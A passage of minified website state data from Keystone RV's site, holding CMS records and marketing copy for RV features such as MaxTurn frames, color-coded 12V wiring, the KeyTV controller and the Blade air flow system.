x:d,y:d,zoom:w,background:I},thumb:{dimensions:{width:540,height:360},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaVPcDnNYClf9osWk_fuzion_thumb_2_540.png?auto=format,compress&rect=0,0,540,360&w=540&h=360",id:"aVPcDnNYClf9osWk",edit:{x:d,y:d,zoom:w,background:I}}};eu.banner_image={dimensions:{width:cW,height:480},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F061eaa63-afb1-49b9-9eae-44314b46f136_KRV_230830_BrandTypeHDR_A.jpg?auto=compress,format&rect=0,0,6000,1500&w=1920&h=480",id:ew,edit:{x:d,y:d,zoom:.32,background:h},mobile:{dimensions:{width:cu,height:cB},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F061eaa63-afb1-49b9-9eae-44314b46f136_KRV_230830_BrandTypeHDR_A.jpg?auto=compress,format&rect=1500,0,3000,1500&w=800&h=400",id:ew,edit:{x:-400,y:d,zoom:.26666666666666666,background:h}}};eu.galleries=[];eu.video_embed={};eu.decor_options=[{decor_option:{id:"aVKTihEAAC4AEyAD",type:ex,tags:[],lang:U,slug:"smoke",first_publication_date:"2025-12-29T15:00:23+0000",last_publication_date:"2026-01-06T20:00:27+0000",uid:"smoke-fuzion",link_type:Z,key:"e6968ab1-c3ca-4eb3-8582-4b0344019d9f",isBroken:a}},{decor_option:{id:"aQJbChEAAC0ArJVM",type:ex,tags:[],lang:U,slug:"mahogany",first_publication_date:ey,last_publication_date:ey,uid:"impact-mahogany",link_type:Z,key:"4f495d29-aa07-43ae-8f55-f3fb2032e82a",isBroken:a}}];eu.callouts=[{callout:{id:"YSJMnhIAACAAhzST",type:cC,tags:["2024",K],lang:U,slug:"callout--fuzion-solarflex",first_publication_date:"2021-08-22T13:10:44+0000",last_publication_date:"2024-03-15T19:00:00+0000",uid:"solarflex-fuzion",link_type:Z,key:"66ba1b28-a36d-4e9a-a787-69ca762f9717",isBroken:a},in_container:b},{callout:{id:"XwNlEhAAACIA5gX_",type:cC,tags:[],lang:U,slug:"callout-adjust-a-track-frame-welded-tie-down-system",first_publication_date:"2020-07-06T17:54:17+0000",last_publication_date:"2022-06-07T19:03:08+0000",uid:"adjust-a-track-frame-welded-tie-down-system-callout",link_type:Z,key:"617aa2e1-979b-48ee-ba60-d05540bb4918",isBroken:a},in_container:b}];eu.side_by_side_callouts=[{callout:{id:"XxhJIhAAACcAxBSf",type:cC,tags:[],lang:U,slug:"callout-key-performance",first_publication_date:"2020-07-22T14:13:09+0000",last_publication_date:"2021-08-30T21:11:42+0000",uid:"key-performance-callout",link_type:Z,key:"bcc3497a-07a7-489d-85bc-b196f57aad21",isBroken:a}},{callout:{id:"ZUALahEAACgAlp9L",type:cC,tags:[],lang:U,slug:ez,first_publication_date:eA,last_publication_date:eA,uid:ez,link_type:Z,key:"8863da7e-a6c5-4636-913c-9db39b0a463e",isBroken:a}},{callout:{id:"XwNmMxAAACAA5gsK",type:cC,tags:[],lang:U,slug:"callout-in-command-generation-3-with-global-connect",first_publication_date:"2020-07-06T17:59:57+0000",last_publication_date:"2021-10-07T22:09:47+0000",uid:"incommand-callout",link_type:Z,key:"2df5fa9e-6e29-4bba-9f3a-153cfcaf214a",isBroken:a}},{callout:{id:"XwNeUhAAACMA5efW",type:cC,tags:[],lang:U,slug:"callout-omni-shield-weather-protection-package",first_publication_date:"2020-07-06T17:26:00+0000",last_publication_date:"2021-08-31T23:08:49+0000",uid:"omni-shield-callout",link_type:Z,key:"517e29a4-fd81-4be4-bc94-aff16a247d86",isBroken:a}}];eu.display_innovation_component=b;eu.innovation_overrides=[{innovation:{id:eB,type:ck,tags:[cD],lang:U,slug:eC,first_publication_date:eD,last_publication_date:cE,uid:eE,data:{id:eB,uid:eE,url:c,type:ck,href:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fapi\u002Fdocuments\u002Fsearch?ref=aWgA9xEAACwA5K_7&integrationFieldsRef=keystone-rv-dealer-app%7E9699d789-6699-4586-80e2-c300193c75bc&q=%5B%5B%3Ad+%3D+at%28document.id%2C+%22X4hTPBIAAB8Aa_RE%22%29+%5D%5D",tags:[cD],first_publication_date:eD,last_publication_date:cE,slugs:[eC],linked_documents:[],lang:U,alternate_languages:[],data:{internal_title:[{type:cj,text:"Innovation:  MaxTurn Technology",spans:[]}],title:[{type:cj,text:"MaxTurn™ Technology",spans:[]}],youtube_id:c,search_category_group:[{search_category:c}],hero_image:{dimensions:{width:X,height:cK},alt:cX,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F98d94b2f-42ac-486e-9e47-640cd947aef5_lifestyle-AV-michigan+shoot.jpg?auto=compress,format&rect=13,138,627,157&w=2000&h=500",id:cY,edit:{x:-41,y:-440,zoom:3.189860924337532,background:h},mobile:{dimensions:{width:cB,height:p},alt:cX,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F98d94b2f-42ac-486e-9e47-640cd947aef5_lifestyle-AV-michigan+shoot.jpg?auto=compress,format&rect=250,0,285,427&w=400&h=600",id:cY,edit:{x:-351,y:d,zoom:1.405152224824356,background:h}}},body:[{primary:{rich_text:[{type:cL,text:"MAX TURN™ MAKES TURNING AND MANEUVERING A BREEZE ",spans:[],direction:B},{type:T,text:"Keystone fifth wheel RV owners can make tight turns more confidently with Keystone's EXCLUSIVE MaxTurn™ Technology. Developed by the Keystone Innovation Lab, MaxTurn's patented tube frame design combined with a tapered fiberglass front cap provides and additional 8\" of turning radius than the standard straight tube design. MaxTurn delivers an expected turning radius of more than 95° without an expensive and difficult to maintain swivel hitch pin. ",spans:[],direction:B},{type:T,text:"Key features include: ",spans:[],direction:B},{type:D,text:"Single-piece bent tube replaces a welded three-piece frame ",spans:[],direction:B},{type:D,text:"Eliminates need for swivel hitch pin and the maintenance that comes with it",spans:[],direction:B},{type:D,text:"8\" more turning radius, more than 95° ",spans:[],direction:B},{type:D,text:"Greater manueverability and safety",spans:[],direction:B},{type:D,text:"Protects tow vehicle from damage",spans:[],direction:B},{type:T,text:"*Not available on Raptor, Carbon, Fuzion, Fuzion Impact toy haulers or Springdale and Hideout fifth wheels. ",spans:[],direction:B}]},items:[{}],id:eF,slice_type:cv,slice_label:c},{primary:{contained:b,title1:"Learn More About Keystone MaxTurn™",video_id:"ErrdjrKk7rw",gradient:b,play_button_on_left:a,cover_up:b,play_stop_icon_color:cZ,background_color:eG,poster_image:{dimensions:{width:cW,height:cl},alt:di,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fd6a31f22-c087-4db1-8f47-2445bea6a09e_cg-max-turn-video-thumb_2.jpg?auto=compress,format&rect=0,1,1275,717&w=1920&h=1080",id:dj,edit:{x:d,y:-1,zoom:1.5058823529411764,background:h},mobile:{dimensions:{width:cu,height:Y},alt:di,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fd6a31f22-c087-4db1-8f47-2445bea6a09e_cg-max-turn-video-thumb_2.jpg?auto=compress,format&rect=0,0,1275,717&w=800&h=450",id:dj,edit:{x:d,y:d,zoom:.6274509803921569,background:h}},tablet:{dimensions:{width:dk,height:dl},alt:di,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fd6a31f22-c087-4db1-8f47-2445bea6a09e_cg-max-turn-video-thumb_2.jpg?auto=compress,format&rect=0,0,1275,717&w=1440&h=810",id:dj,edit:{x:d,y:d,zoom:1.1294117647058823,background:h}}}},items:[{}],id:"you_tube$ce363853-f21e-4cf6-9ae1-1ccec5ca6e1b",slice_type:c_,slice_label:c}],description:"Get an additional 8\" of fifth wheel turning radius with Keystone's exclusive MaxTurn™ Technology.",innovation_image:{dimensions:{width:cM,height:cN},alt:cX,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F98d94b2f-42ac-486e-9e47-640cd947aef5_lifestyle-AV-michigan+shoot.jpg?auto=compress,format&rect=0,54,640,320&w=620&h=310",id:cY,edit:{x:d,y:eH,zoom:.96875,background:h}},meta_title:"Keystone RV's Exclusive MaxTurn™ Delivers An Additional 8\" of Fifth Wheel Turning Radius",meta_description:"Learn more about Keystone Innovation Lab'spatented tube frame design combined with a tapered fiberglass front cap provides and additional 8\" of turning radius.",meta_image:{dimensions:{width:cl,height:cl},alt:cX,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F98d94b2f-42ac-486e-9e47-640cd947aef5_lifestyle-AV-michigan+shoot.jpg?auto=compress,format&rect=106,0,427,427&w=1080&h=1080",id:cY,edit:{x:-269,y:d,zoom:2.529274004683841,background:h}}}},link_type:Z,key:"aa9d76cb-3d68-4e22-8f99-5ead4adb1dfd",isBroken:a}},{innovation:{id:eI,type:ck,tags:[],lang:U,slug:eJ,first_publication_date:eK,last_publication_date:cE,uid:eL,data:{id:eI,uid:eL,url:c,type:ck,href:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fapi\u002Fdocuments\u002Fsearch?ref=aWgA9xEAACwA5K_7&integrationFieldsRef=keystone-rv-dealer-app%7E9699d789-6699-4586-80e2-c300193c75bc&q=%5B%5B%3Ad+%3D+at%28document.id%2C+%22X5IChhIAACEAlwkY%22%29+%5D%5D",tags:[],first_publication_date:eK,last_publication_date:cE,slugs:[eJ],linked_documents:[],lang:U,alternate_languages:[],data:{internal_title:[{type:cj,text:"Innovation:  Color-Coded Wiring ",spans:[]}],title:[{type:cj,text:"12V Color-Coded Wiring Standard",spans:[]}],youtube_id:c,search_category_group:[{search_category:c}],hero_image:{dimensions:{width:X,height:cK},alt:eM,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F31f5e7c0-9043-4283-8fb9-7f4a4103391e_color-coded-wiring-hero-innovation-5.jpg?auto=compress,format&rect=0,797,3000,750&w=2000&h=500",id:dm,edit:{x:d,y:-531,zoom:c$,background:h},mobile:{dimensions:{width:cB,height:p},alt:eM,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F31f5e7c0-9043-4283-8fb9-7f4a4103391e_color-coded-wiring-hero-innovation-5.jpg?auto=compress,format&rect=1014,0,1333,2000&w=400&h=600",id:dm,edit:{x:-304,y:d,zoom:eN,background:h}}},body:[{primary:{rich_text:[{type:cL,text:"SMART & SIMPLE ",spans:[],direction:B},{type:T,text:dn,spans:[],direction:B},{type:D,text:"Easy-to-trace circuits help dealer service techs troubleshoot and complete repairs more quickly, saving owner’s time and money. ",spans:[],direction:B},{type:D,text:"Clearly labeled wiring helps savvy owners with DIY diagnosis and repair of technical issues. ",spans:[],direction:B},{type:"heading6",text:"Download a PDF copy of Keystone’s 12V Wiring Standard for more information. ",spans:[{start:d,end:74,type:eO,data:{link_type:"Media",kind:"file",id:"X5HONBIAAB8Alh4S",url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fmedia\u002Ff390e08b-4fba-4e50-905e-220187af78ff_KRV_12_VDC_Wire_Tech_Toolbox_Oct20b.pdf",name:"KRV_12_VDC_Wire_Tech_Toolbox_Oct20b.pdf",size:"2528073"}},{start:d,end:76,type:"strong"}],direction:B}]},items:[{}],id:"flexible_text$0f05f320-a662-4137-b47b-474d07756be2",slice_type:cv,slice_label:c},{primary:{contained:b,title1:"Denny Holmes Explains Keystone's 12V Wire Standard",video_id:"Xq_yqWIErYM",gradient:b,play_button_on_left:a,cover_up:a,play_stop_icon_color:cZ,background_color:eG,poster_image:{mobile:{},tablet:{}}},items:[{}],id:"you_tube$b6369d86-69c0-4201-beae-8ea26425fffc",slice_type:c_,slice_label:c}],description:dn,innovation_image:{dimensions:{width:cM,height:cN},alt:"Rec & purple spools of industrial wiring.",copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F31f5e7c0-9043-4283-8fb9-7f4a4103391e_color-coded-wiring-hero-innovation-5.jpg?auto=compress,format&rect=0,252,3000,1500&w=620&h=310",id:dm,edit:{x:d,y:eH,zoom:.20666666666666667,background:h}},meta_title:"12V Color-Coded Wiring Standard - Keystone RV",meta_description:dn,meta_image:{}}},link_type:Z,key:"54624b27-a817-4d09-9ad7-9f26825afc5b",isBroken:a}},{innovation:{id:eP,type:ck,tags:[cD],lang:U,slug:eQ,first_publication_date:eR,last_publication_date:eS,uid:eT,data:{id:eP,uid:eT,url:c,type:ck,href:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fapi\u002Fdocuments\u002Fsearch?ref=aWgA9xEAACwA5K_7&integrationFieldsRef=keystone-rv-dealer-app%7E9699d789-6699-4586-80e2-c300193c75bc&q=%5B%5B%3Ad+%3D+at%28document.id%2C+%22XtZkLxIAACIAMfkS%22%29+%5D%5D",tags:[cD],first_publication_date:eR,last_publication_date:eS,slugs:[eQ],linked_documents:[],lang:U,alternate_languages:[],data:{internal_title:[{type:cj,text:"Innovation:  KeyTV",spans:[]}],title:[{type:cj,text:"KeyTV™ Multi-source Signal Controller",spans:[]}],youtube_id:c,search_category_group:[{search_category:c}],hero_image:{dimensions:{width:X,height:cK},alt:"Interior shot of an RV kitchen and living area. ",copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fe32c02e0-c8e3-4129-9008-7a6e29849e99_MO-Cottage-White.jpg?auto=compress,format&rect=0,300,1440,360&w=2000&h=500",id:eU,edit:{x:d,y:-417,zoom:1.3888888888888888,background:h},mobile:{dimensions:{width:cB,height:p},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fe32c02e0-c8e3-4129-9008-7a6e29849e99_MO-Cottage-White.jpg?auto=compress,format&rect=400,0,640,960&w=400&h=600",id:eU,edit:{x:-250,y:d,zoom:eV,background:h}}},body:[{primary:{rich_text:[]},items:[{}],id:"flexible_text$91cbd36a-b0e0-4a5d-b4b7-f97942547dcd",slice_type:cv,slice_label:c},{primary:{contained:b,title1:"Keystone RV's KeyTV™",video_id:"8wc70yT5Ne4",gradient:a,play_button_on_left:a,cover_up:a,play_stop_icon_color:cZ,background_color:c,poster_image:{dimensions:{width:cW,height:cl},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F1460e16b-6ac3-407d-956a-0b57373bbfd9_KeyTV_website_innovation.jpg?auto=compress,format&rect=34,0,551,310&w=1920&h=1080",id:do0,edit:{x:-120,y:d,zoom:3.4838709677419355,background:h},mobile:{dimensions:{width:cu,height:Y},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F1460e16b-6ac3-407d-956a-0b57373bbfd9_KeyTV_website_innovation.jpg?auto=compress,format&rect=34,0,551,310&w=800&h=450",id:do0,edit:{x:-50,y:d,zoom:1.4516129032258065,background:h}},tablet:{dimensions:{width:dk,height:dl},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F1460e16b-6ac3-407d-956a-0b57373bbfd9_KeyTV_website_innovation.jpg?auto=compress,format&rect=34,0,551,310&w=1440&h=810",id:do0,edit:{x:-90,y:d,zoom:2.6129032258064515,background:h}}}},items:[{}],id:"you_tube$92528ad6-1d1d-43bd-9c09-3873f927fc73",slice_type:c_,slice_label:c},{primary:{rich_text:[{type:cL,text:"Plug-and-play receiver seamlessly manages broadcast, satellite, and cable",spans:[],direction:B},{type:T,text:da,spans:[],direction:B},{type:T,text:"Ask any camper, trying to get the television to work in an RV has been famously difficult. So in 2019, the Keystone Innovation Lab partnered with some of our suppliers to figure out a better way for Keystone owners to both connect to entertainment options and make that connection more reliable. Enter KeyTV™, Keystone RV's EXCLUSIVE multi-source signal controller takes the guesswork out of RV television operation and improves the signal quality at each television in your coach. ",spans:[],direction:B},{type:D,text:"Cable, satellite, and over-the-air connections go through a single access point, the KeyTV™ controller, typically located in or by an exterior storage compartment.",spans:[],direction:B},{type:D,text:"A \"home-run\" line from the controller connects the entertainment feed directly to each television in the RV. This eliminates 50% of unnecessary cable, splitters, jumpers, and multiple connections which degrade signal quality and result in poor picture and audio quality. ",spans:[],direction:B},{type:D,text:"The antenna booster is located in the KeyTV controller so owners always know where it is and don't have to guess. ",spans:[],direction:B},{type:D,text:"Auto-sensing technology eliminates frustrating A\u002FB switches. KeyTV knows when the camper is hooked up to cable and automatically switches the feed from the over-the-air signal to cable. ",spans:[],direction:B},{type:D,text:"Requires no additional wiring for satellite hookup and is compatible with most DISH®, DirecTV®, Shaw, and Bell products. ",spans:[],direction:B},{type:D,text:"Allows owners to connect a satellite receiver on any television in the coach. ",spans:[],direction:B},{type:D,text:"Color-coded wiring makes it clear which connection point feeds which monitor. ",spans:[],direction:B}]},items:[{}],id:"flexible_text$06fb94e8-bc7d-4655-a62c-0961b82ad550",slice_type:cv,slice_label:c}],description:"No more connection guesswork or poor reception. KeyTV offers game-changing, single point control of broadcast, cable, and satellite feeds.",innovation_image:{dimensions:{width:cM,height:cN},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F373abb99-e32c-4cb6-8cea-94143046bf4b_ar-tt-interior-pantry-ent-2021-web.jpg?auto=compress,format&rect=0,622,2539,1270&w=620&h=310",id:"YJAySRAAAKeAkWq3",edit:{x:d,y:-151,zoom:.24419062623079954,background:h}},meta_title:"KeyTV™ makes RV TV incredibly simple to operate",meta_description:"No more connection guesswork or poor reception. KeyTV offers game-changing, single point of control over-the-air, cable, and satellite feeds.",meta_image:{dimensions:{width:cl,height:cl},alt:"Interior shot of an RV's entertainment center with a football game on the television. ",copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F753839c4-2822-432d-b32e-06f907d929f1_AL-3650-Interior-Stanton-Kitchen-2020-web.jpg?auto=compress,format&rect=53,0,2001,2001&w=1080&h=1080",id:"X6KkvRIAAB8A4SqG",edit:{x:-28,y:d,zoom:.5397301349325337,background:h}}}},link_type:Z,key:"a986227b-0d96-4c78-b762-e93413d34a88",isBroken:a}},{innovation:{id:eW,type:ck,tags:[],lang:U,slug:eX,first_publication_date:eY,last_publication_date:eZ,uid:e_,data:{id:eW,uid:e_,url:c,type:ck,href:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fapi\u002Fdocuments\u002Fsearch?ref=aWgA9xEAACwA5K_7&integrationFieldsRef=keystone-rv-dealer-app%7E9699d789-6699-4586-80e2-c300193c75bc&q=%5B%5B%3Ad+%3D+at%28document.id%2C+%22X4BcZRAAACQAb-RK%22%29+%5D%5D",tags:[],first_publication_date:eY,last_publication_date:eZ,slugs:[eX],linked_documents:[],lang:U,alternate_languages:[],data:{internal_title:[{type:cj,text:"Innovation:  Blade™ High Performance Air Flow System",spans:[]}],title:[{type:cj,text:"Blade™ High Performance Air Flow System",spans:[]}],youtube_id:c,search_category_group:[{search_category:"products"}],hero_image:{dimensions:{width:X,height:cK},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fc4e57736-00f8-4d8e-8ccc-fcfdb8a709f0_Group+637.jpg?auto=compress,format&rect=0,101,1200,300&w=2000&h=500",id:e$,edit:{x:d,y:-168,zoom:1.6666666666666667,background:h},mobile:{dimensions:{width:cB,height:p},alt:"A field of blue with the edge of the patented Blade vent cover showing.",copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fc4e57736-00f8-4d8e-8ccc-fcfdb8a709f0_Group+637.jpg?auto=compress,format&rect=770,0,335,502&w=400&h=600",id:e$,edit:{x:-920,y:d,zoom:1.1952191235059761,background:h}}},body:[{primary:{rich_text:[{type:cL,text:"Delivers 20% More Air Flow",spans:[],direction:B},{type:T,text:"Today’s high-performance air conditioners are only as good as the systems that deliver the cooled air to your coach. Keystone’s new, patented Blade™ air handling system completely re-engineers RV ductwork and vent systems to deliver an average of 20% more cooling power*. Blade is also built to withstand the rigors of the road with rugged components designed to eliminate inefficiencies that commonly develop in RV HVAC systems over time.",spans:[],direction:B}]},items:[{}],id:eF,slice_type:cv,slice_label:c},{primary:{contained:a,title1:"Learn More About Blade™",video_id:"https:\u002F\u002Fyoutu.be\u002FyasE7IFnbNg",gradient:a,play_button_on_left:a,cover_up:a,play_stop_icon_color:cZ,background_color:c,poster_image:{dimensions:{width:cW,height:cl},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F57e6540e-bab9-4e1f-9459-eb479352fff3_Blade-Brochure-BG.jpg?auto=compress,format&rect=0,466,1154,649&w=1920&h=1080",id:db,edit:{x:d,y:-775,zoom:1.6637781629116117,background:h},mobile:{dimensions:{width:cu,height:Y},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F57e6540e-bab9-4e1f-9459-eb479352fff3_Blade-Brochure-BG.jpg?auto=compress,format&rect=0,471,1154,649&w=800&h=450",id:db,edit:{x:d,y:-326,zoom:.6932409012131716,background:h}},tablet:{dimensions:{width:dk,height:dl},alt:c,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F57e6540e-bab9-4e1f-9459-eb479352fff3_Blade-Brochure-BG.jpg?auto=compress,format&rect=0,473,1154,649&w=1440&h=810",id:db,edit:{x:d,y:-590,zoom:1.2478336221837087,background:h}}}},items:[{}],id:"you_tube$4fd084cc-fb53-4305-a9d1-2ca5277cf242",slice_type:c_,slice_label:c},{primary:{full_width:a,box_position:fa,callout_title:"New duct elbows and wyes",callout_sub_title:"Redesigned to maxmize A\u002FC output",description:"Brilliantly designed to accelerate airflow with duct elbows and wyes that feature enlarged inlets and narrow as they push cooled air from the air conditioner through the full length of the ducting. This design reduces air turbulence (and the noise that goes with it) and increases air flow to more effectively cool the entire coach.",button_label:c,link:{link_type:dp},background_color:fb,background_image:{mobile:{},tablet:{}},side_image:{dimensions:{width:cF,height:ct},alt:"A\u002FC plenum box with the new Blade plenum box insert, elbow and wye components. ",copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F374e8d79-ecf7-4f96-aa7a-22233122d07f_blade-duct-elbows-wyes.jpg?auto=compress,format&rect=0,0,1200,900&w=1200&h=900",id:dq,edit:{x:d,y:d,zoom:w,background:h},mobile:{dimensions:{width:cu,height:p},alt:fc,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F374e8d79-ecf7-4f96-aa7a-22233122d07f_blade-duct-elbows-wyes.jpg?auto=compress,format&rect=0,0,1200,900&w=800&h=600",id:dq,edit:{x:d,y:d,zoom:c$,background:h}},tablet:{dimensions:{width:ct,height:cF},alt:fc,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F374e8d79-ecf7-4f96-aa7a-22233122d07f_blade-duct-elbows-wyes.jpg?auto=compress,format&rect=350,0,675,900&w=900&h=1200",id:dq,edit:{x:-466,y:d,zoom:dr,background:h}}}},items:[{}],id:"callout_1$2a1b920e-6a65-4d81-b683-313682cabc66",slice_type:ds,slice_label:c},{primary:{full_width:a,box_position:"right",callout_title:"Injection-molded connectors",callout_sub_title:"Eliminates foil seals",description:"Inspired by Keystone’s Tuf-Lok™ duct connector design, the Blade™ system completely eliminates ALL failure-prone foil tape seals with the addition of new injection-molded duct inlet connectors and end-run caps, a new vent diffuser featuring a “collar” connector, and a redesigned A\u002FC plenum box constructed from foil-faced foam board wrap. With these components, Blade addresses each common failure point: smoothing air flow, reducing leaks, and minimizing cooling performance loss over time.",button_label:c,link:{link_type:dp},background_color:"#003b71",background_image:{mobile:{},tablet:{}},side_image:{dimensions:{width:cF,height:ct},alt:"Duct jointers and vent collar for the new Keystone Blade air flow system. ",copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F3bf56db6-2cb3-410d-a941-95566ccacfaf_blade-injection-molded-connectors.jpg?auto=compress,format&rect=0,0,1200,900&w=1200&h=900",id:dt,edit:{x:d,y:d,zoom:w,background:h},mobile:{dimensions:{width:cu,height:p},alt:fd,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F3bf56db6-2cb3-410d-a941-95566ccacfaf_blade-injection-molded-connectors.jpg?auto=compress,format&rect=0,0,1200,900&w=800&h=600",id:dt,edit:{x:d,y:d,zoom:c$,background:h}},tablet:{dimensions:{width:ct,height:cF},alt:fd,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F3bf56db6-2cb3-410d-a941-95566ccacfaf_blade-injection-molded-connectors.jpg?auto=compress,format&rect=214,0,675,900&w=900&h=1200",id:dt,edit:{x:-285,y:d,zoom:dr,background:h}}}},items:[{}],id:"callout_1$82db878e-2d20-4687-9111-3a36b3ef2ecb",slice_type:ds,slice_label:c},{primary:{full_width:a,box_position:fa,callout_title:"Blade™ signature vent collar and diffuser",callout_sub_title:"Delivers faster, whole coach cooling",description:"The Blade™ signature vent collar and diffuser creates convection air currents within the coach, delivers 360° cool air circulation, and eliminates hot and cool spots. The new Blade vent also gives owners the ability to adjust air flow if they choose.",button_label:c,link:{link_type:dp},background_color:fb,background_image:{mobile:{},tablet:{}},side_image:{dimensions:{width:cF,height:ct},alt:"Rendering of the new Blade vent diffuser. ",copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F10c090e3-b113-48e2-ae43-25b34298d21f_blade-vent-collar.jpg?auto=compress,format&rect=0,0,1200,900&w=1200&h=900",id:du,edit:{x:d,y:d,zoom:w,background:h},mobile:{dimensions:{width:cu,height:p},alt:fe,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F10c090e3-b113-48e2-ae43-25b34298d21f_blade-vent-collar.jpg?auto=compress,format&rect=0,0,1200,900&w=800&h=600",id:du,edit:{x:d,y:d,zoom:c$,background:h}},tablet:{dimensions:{width:ct,height:cF},alt:fe,copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F10c090e3-b113-48e2-ae43-25b34298d21f_blade-vent-collar.jpg?auto=compress,format&rect=263,0,675,900&w=900&h=1200",id:du,edit:{x:-350,y:d,zoom:dr,background:h}}}},items:[{}],id:"callout_1$5bb49cba-5f19-4fd9-bbc8-66c38ac59921",slice_type:ds,slice_label:c},{primary:{rich_text:[{type:T,text:"The Blade High-Performance Air Flow System was introduced in fall 2020 and is now available on all new Keystone RV models. Blade PURE with updgraded air conditioners and air filtration is available on many Keystone fifth wheels and travel trailers.  ",spans:[{start:123,end:133,type:eO,data:{id:"YSVDzxIAACAAlFl-",type:ck,tags:[],lang:U,slug:"innovation-blade-pure-air-filtration-and-sound-dampening",first_publication_date:"2021-10-19T16:52:44+0000",last_publication_date:"2025-03-07T15:01:15+0000",uid:"bladepure-clean-quiet-cool",link_type:Z,isBroken:a}}],direction:B}]},items:[{}],id:"flexible_text$684e1e5b-3533-4795-99db-b49afc66f1c1",slice_type:cv,slice_label:c}],description:"Keystone’s new, patented Blade™ air handling system completely re-engineers RV ductwork and vent systems to deliver an average of 20% more cooling power.",innovation_image:{dimensions:{width:cM,height:cN},alt:"Blade logo and description, \"High-performance air flow system\" with the edge of the patented Blade vent cover showing.",copyright:c,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F57e6540e-bab9-4e1f-9459-eb479352fff3_Blade-Brochure-BG.jpg?auto=compress,format&rect=0,128,1154,577&w=620&h=310",id:db,edit:{x:d,y:-68,zoom:.537261698440208,background:h}},meta_title:"Keystone Blade™ A\u002FC System Keeps RV's Cooler",meta_description:"Keystone’s new, patented Blade™ air flow system completely re-engineers RV ductwork and vent systems to deliver an average of 20% more cooling power.",meta_image:{}}},link_type:Z,key:"58d8072d-ec34-458c-a01d-8fd6c178a30a",isBroken:a}},{innovation:{id:ff,type:ck,tags:[cD],lang:U,slug:fg,first_publication_date:fh,last_publication_date:cE,uid:fi,data:{id:ff,uid:fi,url:c,type:ck,href:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fapi\u002Fdocuments\u002Fsearch?ref=aWgA9xEAACwA5K_7&integrationFieldsRef=keystone-rv-dealer-app%7E9699d789-6699-4586-80e2-c300193c75bc&q=%5B%5B%3Ad+%3D+at%28document.id%2C+%22XtZpGhIAACMAMg-s%22%29+%5D%5D",tags:[cD],first_publication_date:fh,last_publication_date:cE,slugs:[fg],linked_documents:[],lang:U,alternate_languages:[],data:{internal_title:[{type:cj,text:"Innovaton:  Tru-Fit Slide 